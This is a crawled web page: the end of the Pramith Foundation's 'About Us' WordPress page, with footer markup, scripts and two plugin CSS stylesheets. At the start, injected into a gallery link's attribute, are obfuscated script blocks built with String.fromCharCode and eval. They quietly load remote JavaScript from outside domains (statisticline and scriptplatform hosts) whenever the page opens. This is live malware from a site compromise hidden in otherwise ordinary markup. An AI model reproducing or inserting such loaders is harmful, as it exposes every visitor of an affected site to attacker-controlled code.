1,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" href='https://pramith.org/wp-content/uploads/2021/07/gallery01-1.jpg'><img width="600" height="407" src="https://pramith.org/wp-content/uploads/2021/07/gallery01-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://pramith.org/wp-content/uploads/2021/07/gallery01-1.jpg 600w, https://pramith.org/wp-content/uploads/2021/07/gallery01-1-300x204.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e9f8d7c elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4e9f8d7c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67413bf8" data-id="67413bf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7787111 elementor-icon-list--layout-inline elementor-tablet-align-center elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7787111" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Pramith Foundation - Copyright 2023</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
    </div>
    <!--end container-->

</div>
<!--END footer-->

  

</div>
<!--END theme-->

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='elementor-post-428-css' href='https://pramith.org/wp-content/uploads/elementor/css/post-428.css?ver=1721805636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-454-css' href='https://pramith.org/wp-content/uploads/elementor/css/post-454.css?ver=1729141871' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://pramith.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Jost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pramith.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://pramith.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pramith.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://pramith.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pramith.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pramith.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='awsm-job-scripts-js-extra'>
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/pramith.org\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"2097152","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pramith.org/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.3.0' id='awsm-job-scripts-js'></script>
<script type='text/javascript' src='https://pramith.org/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://pramith.org/wp-content/themes/ngo/js/nicdark_navigation.js?ver=6.1.1' id='nicdark_navigation-js'></script>
<script type='text/javascript' src='https://pramith.org/wp-content/plugins/nd-elements/widgets/navigation/js/navigation.js?ver=6.1.1' id='nd_elements_navigation_js-js'></script>
<script type='text/javascript' src='https://pramith.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.3.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://pramith.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.3.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://pramith.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://pramith.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://pramith.org/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://pramith.org/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.3.0' id='share-link-js'></script>
<script type='text/javascript' src='https://pramith.org/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true,"default_value":767},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false,"default_value":880},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true,"default_value":1024},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false,"default_value":1365},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false,"default_value":1620},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false,"default_value":2400}}},"version":"3.3.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/pramith.org\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":782,"title":"About%20Us%20%E2%80%93%20Pramith%20Foundation","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://pramith.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.3.0' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://pramith.org/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.3.0' id='preloaded-modules-js'></script>

	
</body>  
</html>

--- FILE ---
content_type: text/css
request_url: https://pramith.org/wp-content/plugins/nd-elements/css/style.css?ver=6.1.1
body_size: 2641
content:
/******************************************** START Basic Classes ********************************************/
.nd_elements_section { float: left; width: 100%; }

.nd_elements_float_left { float: left; }
.nd_elements_float_right { float: right; }
.nd_elements_float_initial { float: initial; }

.nd_elements_width_20_percentage { width: 20%; }
.nd_elements_width_25_percentage { width: 25%; }
.nd_elements_width_30_percentage { width: 30%; }
.nd_elements_width_33_percentage { width: 33.33%; }
.nd_elements_width_50_percentage { width: 50%; }
.nd_elements_width_100_percentage { width: 100%; }

.nd_elements_width_10 { width: 10px; }
.nd_elements_width_20 { width: 20px; }
.nd_elements_width_25 { width: 25px; }
.nd_elements_width_30 { width: 30px; }
.nd_elements_width_40 { width: 40px; }
.nd_elements_width_50 { width: 50px; }
.nd_elements_width_60 { width: 60px; }
.nd_elements_width_70 { width: 70px; }
.nd_elements_width_80 { width: 80px; }
.nd_elements_width_90 { width: 90px; }
.nd_elements_width_100 { width: 100px; }

.nd_elements_height_5 { height: 5px; }
.nd_elements_height_10 { height: 10px; }
.nd_elements_height_15 { height: 15px; }
.nd_elements_height_16 { height: 16px; }
.nd_elements_height_20 { height: 20px; }
.nd_elements_height_30 { height: 30px; }
.nd_elements_height_33 { height: 33px; }
.nd_elements_height_40 { height: 40px; }
.nd_elements_height_50 { height: 50px; }
.nd_elements_height_60 { height: 60px; }
.nd_elements_height_70 { height: 70px; }
.nd_elements_height_80 { height: 80px; }
.nd_elements_height_90 { height: 90px; }

.nd_elements_height_100_percentage { height: 100%; }

.nd_elements_font_size_10 { font-size: 10px; }
.nd_elements_font_size_11 { font-size: 11px; }
.nd_elements_font_size_13 { font-size: 13px; }
.nd_elements_font_size_15 { font-size: 15px; }
.nd_elements_font_size_17 { font-size: 17px; }
.nd_elements_font_size_23 { font-size: 23px; }
.nd_elements_font_size_35 { font-size: 35px; }

.nd_elements_line_height_10 { line-height: 10px;  }
.nd_elements_line_height_11 { line-height: 11px;  }
.nd_elements_line_height_13 { line-height: 13px;  }
.nd_elements_line_height_15 { line-height: 15px;  }
.nd_elements_line_height_17 { line-height: 17px;  }
.nd_elements_line_height_23 { line-height: 23px;  }

.nd_elements_line_height_1_2 { line-height: 1.2em;  }
.nd_elements_line_height_1_3 { line-height: 1.3em;  }
.nd_elements_line_height_1_4 { line-height: 1.4em;  }
.nd_elements_line_height_1_5 { line-height: 1.5em;  }
.nd_elements_line_height_1 { line-height: 1em;  }
.nd_elements_line_height_2 { line-height: 2em;  }

.nd_elements_font_weight_500 { font-weight: 500; }

.nd_elements_letter_spacing_1 { letter-spacing: 1px; }
.nd_elements_letter_spacing_2 { letter-spacing: 2px; }

.nd_elements_text_align_center { text-align: center; }
.nd_elements_text_align_left { text-align: left; }
.nd_elements_text_align_right { text-align: right; }

.nd_elements_text_transform_uppercase { text-transform: uppercase; }
.nd_elements_text_transform_lowercase { text-transform: lowercase; }

.nd_elements_word_break_break_word { word-break: break-word; }


    


.nd_elements_margin_0 { margin: 0px;  }
.nd_elements_margin_0_important { margin: 0px !important;  }

/*padding*/
.nd_elements_padding_0 { padding: 0px;  }
.nd_elements_padding_5 { padding: 5px;  }
.nd_elements_padding_5_10 { padding: 5px 10px;  }
.nd_elements_padding_8_10 { padding: 8px 10px;  }
.nd_elements_padding_10 { padding: 10px;  }
.nd_elements_padding_10_20 { padding: 10px 20px;  }
.nd_elements_padding_15 { padding: 15px;  }
.nd_elements_padding_20 { padding: 20px;  }
.nd_elements_padding_20_30 { padding: 20px 30px;  }
.nd_elements_padding_30 { padding: 30px;  }
.nd_elements_padding_40 { padding: 40px;  }

.nd_elements_padding_left_10 { padding-left: 10px;  }
.nd_elements_padding_left_15 { padding-left: 15px;  }
.nd_elements_padding_left_20 { padding-left: 20px;  }
.nd_elements_padding_left_50 { padding-left: 50px;  }
.nd_elements_padding_left_100 { padding-left: 100px;  }
.nd_elements_padding_left_110 { padding-left: 110px;  }
.nd_elements_padding_left_120 { padding-left: 120px;  }
.nd_elements_padding_left_130 { padding-left: 130px;  }



/*margin*/
.nd_elements_margin_left_15 { margin-left: 15px;  }


/*border*/
.nd_elements_border_width_2 {  border-width: 2px; }

.nd_elements_border_left_style_solid {  border-left-style: solid; }


.nd_elements_border_radius_100_percentage {  border-radius: 100%; }
.nd_elements_border_radius_100_percentage_important {  border-radius: 100% !important; }


.nd_elements_box_sizing_border_box { box-sizing: border-box; }

/*display*/
.nd_elements_display_block { display: block; }
.nd_elements_display_inline_block { display: inline-block; }
.nd_elements_display_none { display: none; }
.nd_elements_display_table { display: table; }
.nd_elements_display_table_cell { display: table-cell; }


.nd_elements_vertical_align_middle { vertical-align: middle; }

.nd_elements_background_color_000 { background-color: #000; }
.nd_elements_background_color_fff { background-color: #fff; }

.nd_elements_color_fff { color: #fff; }
.nd_elements_color_fff_important { color: #fff !important; }


.nd_elements_position_absolute { position: absolute; }
.nd_elements_position_relative { position: relative; }


.nd_elements_top_0 { top: 0; }
.nd_elements_top_5 { top: 5px; }
.nd_elements_top_20 { top: 20px; }
.nd_elements_top_30 { top: 30px; }
.nd_elements_top_40_negative { top: -40px; }
.nd_elements_top_30_negative { top: -30px; }

.nd_elements_bottom_0 { bottom: 0; }
.nd_elements_bottom_30 { bottom: 30px; }
.nd_elements_bottom_40 { bottom: 40px; }
.nd_elements_bottom_10_negative { bottom: -10px; }

.nd_elements_left_0 { left: 0; }
.nd_elements_left_20 { left: 20px; }
.nd_elements_left_30 { left: 30px; }

.nd_elements_right_0 { right: 0; }
.nd_elements_right_20 { right: 20px; }
.nd_elements_right_30 { right: 30px; }
.nd_elements_right_40 { right: 40px; }

.nd_elements_z_index_9 { z-index: 9; }

.nd_elements_box_shadow_0_0_15_0_000 { box-shadow: 0px 0px 15px 0px #000; }
.nd_elements_box_shadow_0_0_15_0_0001 { box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1); }


/******************************************** FILTERS ********************************************/


.nd_elements_bg_greydark_alpha_gradient_1 { 
	background: -moz-linear-gradient(top, rgba(28,28,28,0) 0%, rgba(28,28,28,0.65) 100%);
	background: -webkit-linear-gradient(top, rgba(28,28,28,0) 0%,rgba(28,28,28,0.65) 100%);
	background: linear-gradient(to bottom, rgba(28,28,28,0) 0%,rgba(28,28,28,0.65) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
}

.nd_elements_bg_greydark_alpha_gradient_2 { 
	background: -moz-linear-gradient(top, rgba(28,28,28,0) 0%, rgba(28,28,28,0.50) 80%);
	background: -webkit-linear-gradient(top, rgba(28,28,28,0) 0%,rgba(28,28,28,0.50) 80%);
	background: linear-gradient(to bottom, rgba(28,28,28,0) 0%,rgba(28,28,28,0.50) 80%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
}



/******************************************** RESPONSIVE ********************************************/


/* 11.5 all responsive*/
@media only screen and (min-width: 320px) and (max-width: 1199px) {
    
    .nd_elements_width_100_percentage_responsive { width: 100%; }
    .nd_elements_width_100_percentage_responsive_important { width: 100% !important; }
    .nd_elements_width_50_percentage_responsive { width: 50%; }

    .nd_elements_float_left_responsive { float: left; }

    .nd_elements_display_inline_responsive { display: inline; }

    .nd_elements_padding_left_0_responsive  { padding-left: 0px; }

    .nd_elements_margin_top_20_responsive { margin-top: 20px; }

    .nd_elements_margin_bottom_20_responsive { margin-bottom: 20px; }


}


/* all tablet */
@media only screen and (min-width: 768px) and (max-width: 1199px) {
    
	.nd_elements_width_50_percentage_ipad { width: 50%; }	

}


/* 11.6 all iphone*/
@media only screen and (min-width: 320px) and (max-width: 767px) {

	.nd_elements_width_100_percentage_iphone { width: 100%; }
	.nd_elements_width_100_percentage_iphone_important { width: 100% !important; }
	.nd_elements_width_50_percentage_iphone { width: 50%; }

	.nd_elements_float_left_iphone { float: left; }

	.nd_elements_display_inline_iphone { display: inline; }

	/*padding*/
	.nd_elements_padding_20_iphone  { padding: 20px; }
	.nd_elements_padding_0_iphone  { padding: 0px; }
	.nd_elements_padding_0_iphone_important  { padding: 0px !important; }
	.nd_elements_padding_left_0_iphone  { padding-left: 0px; }
	.nd_elements_padding_top_120_iphone  { padding-top: 120px; }
	.nd_elements_padding_top_110_iphone  { padding-top: 110px; }

	/*margin*/
	.nd_elements_margin_top_20_iphone { margin-top: 20px; }
	.nd_elements_margin_bottom_20_iphone { margin-bottom: 20px; }
	.nd_elements_margin_left_0_iphone { margin-left: 0px; }

	.nd_elements_bottom_20_iphone { bottom: 20px; }
	.nd_elements_right_20_iphone { right: 20px; }
	.nd_elements_top_60_negative_iphone { top: -60px; }

	.nd_elements_font_size_20_iphone { font-size: 20px; }

	/*text-align*/
	.nd_elements_text_align_left_iphone { text-align: left; }

	/*poition*/
	.nd_elements_position_initial_iphone { position:initial; }
}


/******************************************** START Navigation Component ********************************************/

.nd_elements_navigation_component {float:left;width: 100%;}
.nd_elements_navigation_component ul.menu{margin:0px;padding:0px;list-style:none;display:inline-block;}
.nd_elements_navigation_component > div{float:left;width:100%; }
.nd_elements_navigation_component ul.menu > li{margin:0px;padding:0px;display:inline-block;}
.nd_elements_navigation_component ul.menu > li a{ display:inline-block; -webkit-transition: all 0.8s ease; -moz-transition: all 0.8s ease; -o-transition: all 0.8s ease; -ms-transition: all 0.8s ease; transition: all 0.8s ease; }

/*dropdown*/
.nd_elements_navigation_component div > ul li:hover > ul.sub-menu { display: block; }
.nd_elements_navigation_component div > ul li > ul.sub-menu { margin-left: 0px;  z-index: 999; position: absolute; margin: 0px; box-sizing:border-box;list-style: none; display: none; padding: 0px;}
.nd_elements_navigation_component div > ul li > ul.sub-menu > li { border-bottom-style: solid; text-align: left; position: relative; float: left; width: 100%; box-sizing:border-box; -webkit-transition: all 0.8s ease; -moz-transition: all 0.8s ease; -o-transition: all 0.8s ease; -ms-transition: all 0.8s ease; transition: all 0.8s ease; }
.nd_elements_navigation_component div > ul li > ul.sub-menu > li:last-child { border-bottom: 0px solid #000 !important; }
.nd_elements_navigation_component div > ul li > ul.sub-menu li a { float: left; width: 100%; margin:0px; -webkit-transition: all 0.8s ease; -moz-transition: all 0.8s ease; -o-transition: all 0.8s ease; -ms-transition: all 0.8s ease; transition: all 0.8s ease; }
.nd_elements_navigation_component div > ul li > ul.sub-menu li > ul.sub-menu { top: 0; padding-top: 0; padding-left: 25px; padding-top: 0px !important;}

/*arrow for item has children*/
.nd_elements_navigation_component div > ul li > ul.sub-menu li.menu-item-has-children > a:after { content:""; float: right; border-style: solid; border-width: 5px 0 5px 5px; margin-top: 10px; }
#nd_options_header_6 .nd_elements_navigation_component div > ul li > ul.sub-menu li.menu-item-has-children > a:after { margin-top: 3px; }

/*sidebar*/
.nd_elements_open_navigation_sidebar_content {cursor: pointer;display:none;}
.nd_elements_navigation_sidebar_content {padding:40px;background-color:#1C1C1C;box-sizing:border-box;overflow:hidden;overflow-y:auto;position:fixed;width:300px;right:-300px;z-index:999999;height:100%;top:0px;-webkit-transition: all 0.8s ease; -moz-transition: all 0.8s ease; -o-transition: all 0.8s ease; -ms-transition: all 0.8s ease; transition: all 0.8s ease;}
.nd_elements_close_navigation_sidebar_content {cursor:pointer;right:20px;top:20px;position:absolute;}

/*sidebar navigation*/
.nd_elements_navigation_sidebar div > ul { list-style: none; margin: 0px; padding: 0px; }
.nd_elements_navigation_sidebar div > ul > li { display: inline-block; width: 100%; padding: 0px 0px 20px 0px; }
.nd_elements_navigation_sidebar div li > a { padding: 10px 0px; display: inline-block; font-size: 24px; text-transform: lowercase; color: #fff; }
.nd_elements_navigation_sidebar div li > a::first-letter { text-transform: uppercase; }
.nd_elements_navigation_sidebar div > ul li > ul.sub-menu { margin: 0px; padding: 0px; list-style: none; }
.nd_elements_navigation_sidebar div > ul li > ul.sub-menu > li { padding: 0px 20px; text-align: left; }
.nd_elements_navigation_sidebar div > ul li > ul.sub-menu li a { font-size: 14px; }

/*elementor admin*/
.elementor-widget-navigation { background: transparent !important; }
.elementor-widget-navigation i.fa-bars { display: none !important; }

/*responsive*/
@media only screen and (min-width: 320px) and (max-width: 1199px) {
 
  .nd_elements_open_navigation_sidebar_content {display:block;margin: auto;float: initial !important;}  
  .nd_elements_navigation_component > div{display:none;}
  .nd_elements_navigation_component{text-align:center;}
 
}

/******************************************** END Navigation Component *********************************************/



/******************************************** START Cf7 Component *********************************************/

.nd_elements_cf7_component input[type="text"],
.nd_elements_cf7_component input[type="email"],
.nd_elements_cf7_component input[type="url"],
.nd_elements_cf7_component input[type="tel"],
.nd_elements_cf7_component input[type="number"],
.nd_elements_cf7_component input[type="date"],
.nd_elements_cf7_component input[type="checkbox"],
.nd_elements_cf7_component input[type="file"],
.nd_elements_cf7_component textarea,
.nd_elements_cf7_component label,
.nd_elements_cf7_component select
{ width: 100%;background-color: #f9f9f9; border: 1px solid #f1f1f1;border-radius: 0px;margin-bottom: 20px;color: #878787;}

.nd_elements_cf7_component input[type="submit"]
{ width: 100%;background-color: #1c1c1c;color: #fff;border: 1px solid #1c1c1c;font-size: 14px;letter-spacing: 2px;font-weight: bolder;border-radius: 0px;}

.nd_elements_cf7_component span.wpcf7-not-valid-tip,
.nd_elements_cf7_component .wpcf7-response-output.wpcf7-validation-errors,
.nd_elements_cf7_component .wpcf7-response-output.wpcf7-mail-sent-ok
{float: left;width: 100%;box-sizing: border-box; }

/******************************************** END Cf7 Component *********************************************/

/******************************************** START edit GALLERY element *********************************************/
.elementor-widget-image-gallery dl.gallery-item { margin: 0px !important; }
.elementor-widget-image-gallery dl.gallery-item img { border-width: 0px !important; float: left; }


/******************************************** END edit GALLERY element *********************************************/

/*widgets*/
.elementor-widget-postgrid { background: transparent !important; } .elementor-widget-postgrid i.elementor-widget-empty-icon { display: none !important; }
.elementor-widget-customcss { background: transparent !important; } 
.elementor-widget-eventsgrid { background: transparent !important; } .elementor-widget-eventsgrid i.elementor-widget-empty-icon { display: none !important; }
.elementor-widget-woogrid { background: transparent !important; } .elementor-widget-woogrid i.elementor-widget-empty-icon { display: none !important; }
.elementor-widget-woocart { background: transparent !important; } .elementor-widget-woocart i.elementor-widget-empty-icon { display: none !important; }
.elementor-widget-marquee { background: transparent !important; } .elementor-widget-marquee i.elementor-widget-empty-icon { display: none !important; }
.elementor-widget-list { background: transparent !important; } .elementor-widget-list i.elementor-widget-empty-icon { display: none !important; }






--- FILE ---
content_type: text/css
request_url: https://pramith.org/wp-content/plugins/nd-shortcodes/css/style.css?ver=6.1.1
body_size: 6543
content:
/*
    Author: Nicdark
    Author URI: http://www.nicdarkthemes.com/
*/


/* 1 PLUGIN STRUCTURE ------------------------------------------------------- */

/* 1.1 body */
body{ margin:0px; padding:0px; }

/* 1.2 container */
.nd_options_container{ width:1200px; margin:auto; padding: 0px; }
.nd_options_clearfix:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; }
.nd_options_site{ float: left; width: 100%; -webkit-transition: all 0.8s ease; -moz-transition: all 0.8s ease; -o-transition: all 0.8s ease; -ms-transition: all 0.8s ease; transition: all 0.8s ease; }
.nd_options_section{ width: 100%; float: left; }

/* 1.3 grid */
.nd_options_grid_1, .nd_options_grid_2, .nd_options_grid_3, .nd_options_grid_4, .nd_options_grid_5, .nd_options_grid_6, .nd_options_grid_7, .nd_options_grid_8, .nd_options_grid_9, .nd_options_grid_10, .nd_options_grid_11, .nd_options_grid_12{ padding:15px; float:left; display:inline; box-sizing:border-box; }
.nd_options_grid_1 {width:8.33%;}
.nd_options_grid_2 {width:16.66%;}
.nd_options_grid_3 {width:25%;}
.nd_options_grid_4 {width:33.33%;}
.nd_options_grid_5 {width:41.66%;}
.nd_options_grid_6 {width:50%;}
.nd_options_grid_7 {width:58.33%;}
.nd_options_grid_8 {width:66.66%;}
.nd_options_grid_9 {width:75%;}
.nd_options_grid_10 {width:83.33%;}
.nd_options_grid_11 {width:91.66%;}
.nd_options_grid_12 {width:100%;}


/* 1 PLUGINS CLASSES ------------------------------------------------------- */

/* 7.1 text-align */
.nd_options_text_align_center { text-align: center; }
.nd_options_text_align_right { text-align: right; }
.nd_options_text_align_left { text-align: left; }

/* 7.2 text-transform */
.nd_options_text_transform_uppercase{ text-transform: uppercase; }

/* 7.2 letter-spacing */
.nd_options_letter_spacing_4 { letter-spacing: 4px; }
.nd_options_letter_spacing_3 { letter-spacing: 3px; }
.nd_options_letter_spacing_2 { letter-spacing: 2px; }
.nd_options_letter_spacing_1 { letter-spacing: 1px; }
.nd_options_letter_spacing_0 { letter-spacing: 0px; }


/* 7.3 color */
.nd_options_color_white { color: #fff !important; }
.nd_options_color_white_first_a > a { color: #fff !important; }


/*placeholer*/
.nd_options_placeholder_color_white::-webkit-input-placeholder { color: #fff; }
.nd_options_placeholder_color_white::-moz-placeholder { color: #fff; }
.nd_options_placeholder_color_white:-ms-input-placeholder { color: #fff; }
.nd_options_placeholder_color_white:-moz-placeholder { color: #fff; }

.nd_options_placeholder_color_white_important::-webkit-input-placeholder { color: #fff !important; }
.nd_options_placeholder_color_white_important::-moz-placeholder { color: #fff !important; }
.nd_options_placeholder_color_white_important:-ms-input-placeholder { color: #fff !important; }
.nd_options_placeholder_color_white_important:-moz-placeholder { color: #fff !important; }



/* 7.4 font-size */ 
.nd_options_font_size_150 { font-size: 150px; line-height: 150px; }
.nd_options_font_size_120 { font-size: 120px; line-height: 150px; }
.nd_options_font_size_100 { font-size: 100px; line-height: 100px; }
